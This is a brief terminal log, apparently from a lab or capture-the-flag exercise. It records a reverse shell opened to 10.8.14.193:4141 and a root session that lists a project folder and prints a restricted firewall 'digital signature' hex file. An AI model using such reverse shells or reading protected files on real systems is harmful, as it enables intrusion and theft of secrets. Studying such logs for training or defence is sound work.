 Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@debian:/project# ls -la
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.8.14.193:4141 ERROR
ls -la
total 16
drwxr-xr-x  2 root root 4096 Feb  8  2024 .
drwxr-xr-x 19 root root 4096 Feb  8  2024 ..
-rw-r--r--  1 root root  364 Feb  8  2024 acl.csv
-rw-------  1 root root   65 Feb  8  2024 netguard-firewall-digial-signature.hex
root@debian:/project# cat netguard-firewall-digial-signature.hex
cat netguard-firewall-digial-signature.hex
5bae8ebfa9b8c255a27044170417eae00a80f93dafed68745c1000fa3e82a1c9
root@debian:/project#